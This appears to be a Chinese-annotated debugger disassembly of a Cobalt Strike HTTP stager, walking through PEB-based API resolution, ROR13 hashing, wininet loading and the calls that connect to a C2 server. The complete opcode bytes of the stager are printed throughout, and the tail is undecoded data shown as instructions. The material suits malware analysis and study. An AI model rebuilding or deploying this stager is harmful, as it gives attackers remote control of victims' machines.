1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
| 初始化与环境设置,并调用D440E7函数
00D44058 <cs_shellcode.unsigned char *buf> | FC | cld |
00D44059 | E8 89000000 | call cs_shellcode.D440E7 |
函数D4405E
00D4405E | 60 | pushad |
00D4405F | 89E5 | mov ebp,esp |
获取PEB,通过PEB获取模块地址和模块名称
00D44061 | 31D2 | xor edx,edx |
00D44063 | 64:8B52 30 | mov edx,dword ptr fs:[edx+30] |
00D44067 | 8B52 0C | mov edx,dword ptr ds:[edx+C] |
00D4406A | 8B52 14 | mov edx,dword ptr ds:[edx+14] |
00D4406D | 8B72 28 | mov esi,dword ptr ds:[edx+28] | esi:&"C:\\Users\\At\\Desktop\\CS_ShellCode.exe"
00D44070 | 0FB74A 26 | movzx ecx,word ptr ds:[edx+26] |
00D44074 | 31FF | xor edi,edi | edi:&"ALLUSERSPROFILE=C:\\ProgramData"
处理模块名称,如果是小写就转为大写
00D44076 | 31C0 | xor eax,eax | eax:unsigned char *buf
00D44078 | AC | lodsb |
00D44079 | 3C 61 | cmp al,61 | 61:'a'
00D4407B | 7C 02 | jl cs_shellcode.D4407F |
00D4407D | 2C 20 | sub al,20 |
计算上面模块名称的hash值,计算算为每个字节右旋13相加,而不像之前所了解到的sha1那么复杂
00D4407F | C1CF 0D | ror edi,D | edi:&"ALLUSERSPROFILE=C:\\ProgramData"
00D44082 | 01C7 | add edi,eax | edi:&"ALLUSERSPROFILE=C:\\ProgramData", eax:unsigned char *buf
00D44084 | E2 F0 | loop cs_shellcode.D44076 |
通过模块地址获取模块中的导出表中的函数,下面的edx为模块所在地址,edi为模块名称的hash值
00D44086 | 52 | push edx |
00D44087 | 57 | push edi | edi:&"ALLUSERSPROFILE=C:\\ProgramData"
00D44088 | 8B52 10 | mov edx,dword ptr ds:[edx+10] |
00D4408B | 8B42 3C | mov eax,dword ptr ds:[edx+3C] | eax:unsigned char *buf
00D4408E | 01D0 | add eax,edx | eax:unsigned char *buf
00D44090 | 8B40 78 | mov eax,dword ptr ds:[eax+78] | eax:unsigned char *buf, dword ptr ds:[eax+78]:buf+78
00D44093 | 85C0 | test eax,eax | eax:unsigned char *buf
00D44095 | 74 4A | je cs_shellcode.D440E1 |
00D44097 | 01D0 | add eax,edx | eax:unsigned char *buf
00D44099 | 50 | push eax | eax:unsigned char *buf
00D4409A | 8B48 18 | mov ecx,dword ptr ds:[eax+18] | dword ptr ds:[eax+18]:buf+18
00D4409D | 8B58 20 | mov ebx,dword ptr ds:[eax+20] | dword ptr ds:[eax+20]:buf+20
00D440A0 | 01D3 | add ebx,edx |
00D440A2 | E3 3C | jecxz cs_shellcode.D440E0 |
00D440A4 | 49 | dec ecx |
00D440A5 | 8B348B | mov esi,dword ptr ds:[ebx+ecx*4] | esi:&"C:\\Users\\At\\Desktop\\CS_ShellCode.exe"
00D440A8 | 01D6 | add esi,edx | esi:&"C:\\Users\\At\\Desktop\\CS_ShellCode.exe"
00D440AA | 31FF | xor edi,edi | edi:&"ALLUSERSPROFILE=C:\\ProgramData"
00D440AC | 31C0 | xor eax,eax | eax:unsigned char *buf
00D440AE | AC | lodsb |
00D440AF | C1CF 0D | ror edi,D | edi:&"ALLUSERSPROFILE=C:\\ProgramData"
00D440B2 | 01C7 | add edi,eax | edi:&"ALLUSERSPROFILE=C:\\ProgramData", eax:unsigned char *buf
00D440B4 | 38E0 | cmp al,ah |
00D440B6 | 75 F4 | jne cs_shellcode.D440AC |
00D440B8 | 037D F8 | add edi,dword ptr ss:[ebp-8] |
00D440BB | 3B7D 24 | cmp edi,dword ptr ss:[ebp+24] |
00D440BE | 75 E2 | jne cs_shellcode.D440A2 |
00D440C0 | 58 | pop eax | eax:unsigned char *buf
00D440C1 | 8B58 24 | mov ebx,dword ptr ds:[eax+24] | dword ptr ds:[eax+24]:buf+24
00D440C4 | 01D3 | add ebx,edx |
00D440C6 | 66:8B0C4B | mov cx,word ptr ds:[ebx+ecx*2] |
00D440CA | 8B58 1C | mov ebx,dword ptr ds:[eax+1C] | dword ptr ds:[eax+1C]:buf+1C
00D440CD | 01D3 | add ebx,edx |
00D440CF | 8B048B | mov eax,dword ptr ds:[ebx+ecx*4] | eax:unsigned char *buf
00D440D2 | 01D0 | add eax,edx | eax:unsigned char *buf
00D440D4 | 894424 24 | mov dword ptr ss:[esp+24],eax | eax:unsigned char *buf
00D440D8 | 5B | pop ebx |
00D440D9 | 5B | pop ebx |
00D440DA | 61 | popad |
00D440DB | 59 | pop ecx |
00D440DC | 5A | pop edx |
00D440DD | 51 | push ecx |
00D440DE | FFE0 | jmp eax 调用目标函数 | eax:unsigned char *buf
00D440E0 | 58 | pop eax | eax:unsigned char *buf
00D440E1 | 5F | pop edi | edi:&"ALLUSERSPROFILE=C:\\ProgramData"
00D440E2 | 5A | pop edx |
00D440E3 | 8B12 | mov edx,dword ptr ds:[edx] |
00D440E5 | EB 86 | jmp cs_shellcode.D4406D |
Loadlibrary("wininet.dll")
00D440E7 | 5D | pop ebp |
00D440E8 | 68 6E657400 | push 74656E |
00D440ED | 68 77696E69 | push 696E6977 |
00D440F2 <cs_shellcode.&RtlSleepConditionVariabl | 54 | push esp |
00D440F3 | 68 4C772607 | push 726774C |
00D440F8 | FFD5 | call ebp |
wininet.internetOpenA(null)
00D440FA | 31FF | xor edi,edi | edi:&"ALLUSERSPROFILE=C:\\ProgramData"
00D440FC | 57 | push edi | edi:&"ALLUSERSPROFILE=C:\\ProgramData"
00D440FD | 57 | push edi | edi:&"ALLUSERSPROFILE=C:\\ProgramData"
00D440FE | 57 | push edi | edi:&"ALLUSERSPROFILE=C:\\ProgramData"
00D440FF | 57 | push edi | edi:&"ALLUSERSPROFILE=C:\\ProgramData"
00D44100 | 57 | push edi | edi:&"ALLUSERSPROFILE=C:\\ProgramData"
00D44101 | 68 3A5679A7 | push A779563A |
00D44106 | FFD5 | call ebp |

这里有会反复跳转,最终还是会跳转到下一个汇编D4410D处,此处是一个混淆
00D44108 | E9 84000000 | jmp cs_shellcode.D44191

wininet.InternetConnetA(C2地址) |
00D4410D | 5B | pop ebx |
00D4410E | 31C9 | xor ecx,ecx |
00D44110 | 51 | push ecx |
00D44111 | 51 | push ecx |
00D44112 | 6A 03 | push 3 |
00D44114 | 51 | push ecx |
00D44115 | 51 | push ecx |
00D44116 | 68 50000000 | push 50 |
00D4411B | 53 | push ebx |
00D4411C | 50 | push eax | eax:unsigned char *buf
00D4411D | 68 57899FC6 | push C69F8957 |
00D44122 | FFD5 | call ebp |
混淆
00D44124 | EB 70 | jmp cs_shellcode.D44196 |

wininet.HttpOpenRequestA
00D44126 | 5B | pop ebx |
00D44127 | 31D2 | xor edx,edx |
00D44129 | 52 | push edx |
00D4412A | 68 00024084 | push 84400200 |
00D4412F | 52 | push edx |
00D44130 | 52 | push edx |
00D44131 | 52 | push edx |
00D44132 | 53 | push ebx |
00D44133 | 52 | push edx |
00D44134 | 50 | push eax | eax:unsigned char *buf
00D44135 | 68 EB552E3B | push 3B2E55EB |
00D4413A | FFD5 | call ebp |


wininet.HttpSendRequestA
00D4413C | 89C6 | mov esi,eax | esi:&"C:\\Users\\At\\Desktop\\CS_ShellCode.exe", eax:unsigned char *buf
00D4413E | 83C3 50 | add ebx,50 |
00D44141 | 31FF | xor edi,edi | edi:&"ALLUSERSPROFILE=C:\\ProgramData"
00D44143 | 57 | push edi | edi:&"ALLUSERSPROFILE=C:\\ProgramData"
00D44144 | 57 | push edi | edi:&"ALLUSERSPROFILE=C:\\ProgramData"
00D44145 | 6A FF | push FFFFFFFF |
00D44147 | 53 | push ebx |
00D44148 | 56 | push esi | esi:&"C:\\Users\\At\\Desktop\\CS_ShellCode.exe"
00D44149 | 68 2D06187B | push 7B18062D |
00D4414E | FFD5 | call ebp |
判断是否连接成功
00D44150 | 85C0 | test eax,eax | eax:unsigned char *buf
跳转到kernel32.ExitProcess
00D44152 | 0F84 C3010000 | je cs_shellcode.D4431B |
00D44158 | 31FF | xor edi,edi | edi:&"ALLUSERSPROFILE=C:\\ProgramData"
00D4415A | 85F6 | test esi,esi | esi:&"C:\\Users\\At\\Desktop\\CS_ShellCode.exe"
00D4415C | 74 04 | je cs_shellcode.D44162 |
00D4415E | 89F9 | mov ecx,edi | edi:&"ALLUSERSPROFILE=C:\\ProgramData"
00D44160 | EB 09 | jmp cs_shellcode.D4416B |
00D44162 | 68 AAC5E25D | push 5DE2C5AA |
00D44167 | FFD5 | call ebp |

user32.GetDesktopWindow
00D44169 | 89C1 | mov ecx,eax | eax:unsigned char *buf
00D4416B | 68 45215E31 | push 315E2145 |
00D44170 | FFD5 | call ebp |

wininet.InternetErrorDlg
00D44172 | 31FF | xor edi,edi | edi:&"ALLUSERSPROFILE=C:\\ProgramData"
00D44174 | 57 | push edi | edi:&"ALLUSERSPROFILE=C:\\ProgramData"
00D44175 | 6A 07 | push 7 |
00D44177 | 51 | push ecx |
00D44178 | 56 | push esi | esi:&"C:\\Users\\At\\Desktop\\CS_ShellCode.exe"
00D44179 | 50 | push eax | eax:unsigned char *buf
00D4417A | 68 B757E00B | push BE057B7 |
00D4417F | FFD5 | call ebp |
下面这一段混淆居多
00D44181 | BF 002F0000 | mov edi,2F00 | edi:&"ALLUSERSPROFILE=C:\\ProgramData"
00D44186 | 39C7 | cmp edi,eax | edi:&"ALLUSERSPROFILE=C:\\ProgramData", eax:unsigned char *buf
00D44188 | 74 B7 | je cs_shellcode.D44141 |
00D4418A | 31FF | xor edi,edi | edi:&"ALLUSERSPROFILE=C:\\ProgramData"
00D4418C | E9 91010000 | jmp cs_shellcode.D44322 |
00D44191 | E9 C9010000 | jmp cs_shellcode.D4435F |
00D44196 | E8 8BFFFFFF | call cs_shellcode.D44126 |
00D4419B | 2F | das |
00D4419C | 56 | push esi | esi:&"C:\\Users\\At\\Desktop\\CS_ShellCode.exe"
00D4419D | 6F | outsd |
00D4419E | 45 | inc ebp |
00D4419F | 52 | push edx |
00D441A0 | 00D6 | add dh,dl |
00D441A2 | 19BF B32B27CB | sbb dword ptr ds:[edi-34D8D44D],edi | edi:&"ALLUSERSPROFILE=C:\\ProgramData"
00D441A8 | 50 | push eax | eax:unsigned char *buf
00D441A9 | AE | scasb |
00D441AA | 57 | push edi | edi:&"ALLUSERSPROFILE=C:\\ProgramData"
00D441AB | 297C22 D8 | sub dword ptr ds:[edx-28],edi | edi:&"ALLUSERSPROFILE=C:\\ProgramData"
00D441AF | 000444 | add byte ptr ss:[esp+eax*2],al |
00D441B2 | C6 | ??? |
00D441B3 | 3132 | xor dword ptr ds:[edx],esi | esi:&"C:\\Users\\At\\Desktop\\CS_ShellCode.exe"
00D441B5 | D32D 7CA77661 | shr dword ptr ds:[6176A77C],cl |
00D441BB | A1 6F797726 | mov eax,dword ptr ds:[2677796F] | eax:unsigned char *buf
00D441C0 | A0 1F810DD2 | mov al,byte ptr ds:[D20D811F] |
00D441C5 | 7E 6A | jle cs_shellcode.D44231 |
00D441C7 | 8F | ??? |
00D441C8 | B3 A6 | mov bl,A6 |
00D441CA | AE | scasb |
00D441CB | A6 | cmpsb |
00D441CC | A6 | cmpsb |
00D441CD | 3E:24 A0 | and al,A0 |
00D441D0 | 27 | daa |
00D441D1 | 95 | xchg ebp,eax | eax:unsigned char *buf
00D441D2 | C9 | leave |
00D441D3 | 67:C4A3 8120 | les esp,fword ptr ss:[bp+di+2081] |
00D441D8 | B5 51 | mov ch,51 | 51:'Q'
00D441DA | 20AB D0E44278 | and byte ptr ds:[ebx+7842E4D0],ch |
00D441E0 | AD | lodsd |
00D441E1 | D13A | sar dword ptr ds:[edx],1 |
00D441E3 | 9F | lahf |
00D441E4 | 60 | pushad |
00D441E5 | 7D B7 | jge cs_shellcode.D4419E |
00D441E7 | AC | lodsb |
00D441E8 | 4B | dec ebx |
00D441E9 | A2 00557365 | mov byte ptr ds:[65735500],al |
00D441EE | 72 2D | jb cs_shellcode.D4421D |
00D441F0 | 41 | inc ecx |
00D441F1 | 6765:6E | outsb |
00D441F4 | 74 3A | je cs_shellcode.D44230 |
00D441F6 | 204D 6F | and byte ptr ss:[ebp+6F],cl |
00D441F9 | 7A 69 | jp cs_shellcode.D44264 |
00D441FB | 6C | insb |
00D441FC | 6C | insb |
00D441FD | 61 | popad |
00D441FE | 2F | das |
00D441FF | 35 2E302028 | xor eax,2820302E | eax:unsigned char *buf
00D44204 | 636F 6D | arpl word ptr ds:[edi+6D],bp |
00D44207 | 70 61 | jo cs_shellcode.D4426A |
00D44209 | 74 69 | je cs_shellcode.D44274 |
00D4420B | 626C65 3B | bound ebp,qword ptr ss:[ebp+3B] |
00D4420F | 204D 53 | and byte ptr ss:[ebp+53],cl |
00D44212 | 49 | dec ecx |
00D44213 | 45 | inc ebp |
00D44214 | 2039 | and byte ptr ds:[ecx],bh |
00D44216 | 2E:303B | xor byte ptr cs:[ebx],bh |
00D44219 | 2057 69 | and byte ptr ds:[edi+69],dl |
00D4421C | 6E | outsb |
00D4421D | 64:6F | outsd |
00D4421F | 77 73 | ja cs_shellcode.D44294 |
00D44221 | 204E 54 | and byte ptr ds:[esi+54],cl |
00D44224 | 2036 | and byte ptr ds:[esi],dh | byte ptr ds:[esi]:&"C:\\Users\\At\\Desktop\\CS_ShellCode.exe"
00D44226 | 2E:313B | xor dword ptr cs:[ebx],edi | edi:&"ALLUSERSPROFILE=C:\\ProgramData"
00D44229 | 2057 4F | and byte ptr ds:[edi+4F],dl |
00D4422C | 57 | push edi | edi:&"ALLUSERSPROFILE=C:\\ProgramData"
00D4422D | 36:34 3B | xor al,3B |
00D44230 | 205472 69 | and byte ptr ds:[edx+esi*2+69],dl |
00D44234 | 6465:6E | outsb |
00D44237 | 74 2F | je cs_shellcode.D44268 |
00D44239 | 35 2E303B20 | xor eax,203B302E | eax:unsigned char *buf
00D4423E | 4D | dec ebp |
00D4423F | 41 | inc ecx |
00D44240 | 54 | push esp |
00D44241 | 50 | push eax | eax:unsigned char *buf
00D44242 | 3B20 | cmp esp,dword ptr ds:[eax] | dword ptr ds:[eax]:unsigned char *buf
00D44244 | 4D | dec ebp |
00D44245 | 41 | inc ecx |
00D44246 | 54 | push esp |
00D44247 | 50 | push eax | eax:unsigned char *buf
00D44248 | 290D 0A00E4DD | sub dword ptr ds:[DDE4000A],ecx |
00D4424E | 30AF 8610A009 | xor byte ptr ds:[edi+9A01086],ch |
00D44254 | 68 0F28C040 | push 40C0280F |
00D44259 | B9 F5659D39 | mov ecx,399D65F5 |
00D4425E | 34 4D | xor al,4D |
00D44260 | F672 09 | div byte ptr ds:[edx+9] |
00D44263 | 805441 E8 0D | adc byte ptr ds:[ecx+eax*2-18],D |
00D44268 | 891408 | mov dword ptr ds:[eax+ecx],edx | dword ptr ds:[eax+ecx*1]:unsigned char *buf
00D4426B | 0E | push cs |
00D4426C | F9 | stc |
00D4426D | 3F | aas |
00D4426E | 08A3 2ED95668 | or byte ptr ds:[ebx+6856D92E],ah |
00D44274 | 1B8B 7A1FDAB3 | sbb ecx,dword ptr ds:[ebx-4C25E086] |
00D4427A | 65:016E 62 | add dword ptr gs:[esi+62],ebp |
00D4427E | 3A4C11 B8 | cmp cl,byte ptr ds:[ecx+edx-48] |
00D44282 | EC | in al,dx |
00D44283 | 116CEF 90 | adc dword ptr ds:[edi+ebp*8-70],ebp |
00D44287 | A4 | movsb |
00D44288 | 73 4A | jae cs_shellcode.D442D4 |
00D4428A | CA C395 | ret far 95C3 |
00D4428D | 88F0 | mov al,dh |
00D4428F | 210E | and dword ptr ds:[esi],ecx | [dword ptr ds:[esi]]:"C:\\Users\\At\\Desktop\\CS_ShellCode.exe"
00D44291 | 9B | fwait |
00D44292 | 5A | pop edx |
00D44293 | 24 70 | and al,70 |
00D44295 | 64:44 | inc esp |
00D44297 | 70 13 | jo cs_shellcode.D442AC |
00D44299 | 01F0 | add eax,esi | eax:unsigned char *buf, esi:&"C:\\Users\\At\\Desktop\\CS_ShellCode.exe"
00D4429B | BC B9E0A0CB | mov esp,CBA0E0B9 |
00D442A0 | C2 C9F5 | ret F5C9 |
00D442A3 | 7C BE | jl cs_shellcode.D44263 |
00D442A5 | C8 9AFD CA | enter FD9A,CA |
00D442A9 | 6A 89 | push FFFFFF89 |
00D442AB | 3C 6E | cmp al,6E | 6E:'n'
00D442AD | 01A0 21F352B1 | add dword ptr ds:[eax-4EAD0CDF],esp |
00D442B3 | 43 | inc ebx |
00D442B4 | 60 | pushad |
00D442B5 | BA 2CC65531 | mov edx,3155C62C |
00D442BA | 72 0D | jb cs_shellcode.D442C9 |
00D442BC | D30D 0A984EAE | ror dword ptr ds:[AE4E980A],cl |
00D442C2 | A6 | cmpsb |
00D442C3 | A3 523C03A7 | mov dword ptr ds:[A7033C52],eax | eax:unsigned char *buf
00D442C8 | 36:CB | ret far |
00D442CA | 68 D0E0912B | push 2B91E0D0 |
00D442CF | A5 | movsd |
00D442D0 | B3 52 | mov bl,52 | 52:'R'
00D442D2 | 51 | push ecx |
00D442D3 | DB | ??? |
00D442D4 | A1 5CF54FC0 | mov eax,dword ptr ds:[C04FF55C] | eax:unsigned char *buf
00D442D9 | FC | cld |
00D442DA | AD | lodsd |
00D442DB | 35 8091B579 | xor eax,79B59180 | eax:unsigned char *buf
00D442E0 | D4 0E | aam E |
00D442E2 | CA 4A57 | ret far 574A |
00D442E5 | 6D | insd |
00D442E6 | C6 | ??? |
00D442E7 | B5 89 | mov ch,89 |
00D442E9 | 36:8177 20 2FB83A10 | xor dword ptr ss:[edi+20],103AB82F | [dword ptr ss:[edi+20]]:"CommonProgramW6432=C:\\Program Files\\Common Files"
00D442F1 | 48 | dec eax | eax:unsigned char *buf
00D442F2 | 41 | inc ecx |
00D442F3 | FB | sti |
00D442F4 | 88C5 | mov ch,al |
00D442F6 | 17 | pop ss |
00D442F7 | C50D 5FB177C0 | lds ecx,fword ptr ds:[C077B15F] |
00D442FD | 30C7 | xor bh,al |
00D442FF | 6E | outsb |
00D44300 | A1 4FA11683 | mov eax,dword ptr ds:[8316A14F] | eax:unsigned char *buf
00D44305 | 5D | pop ebp |
00D44306 | 36:7B F2 | jnp cs_shellcode.D442FB |
00D44309 | 5A | pop edx |
00D4430A | F1 | int1 |
00D4430B | 21E0 | and eax,esp | eax:unsigned char *buf
00D4430D | 882B | mov byte ptr ds:[ebx],ch |
00D4430F | F4 | hlt |
00D44310 | 47 | inc edi | edi:&"ALLUSERSPROFILE=C:\\ProgramData"
00D44311 | FA | cli |
00D44312 | 97 | xchg edi,eax | edi:&"ALLUSERSPROFILE=C:\\ProgramData", eax:unsigned char *buf
00D44313 | DB2E | fld tword ptr ds:[esi] | tbyte ptr ds:[esi]:&"C:\\Users\\At\\Desktop\\CS_ShellCode.exe"
00D44315 | F8 | clc |
00D44316 | 12F6 | adc dh,dh |
00D44318 | D5 85 | aad 85 |
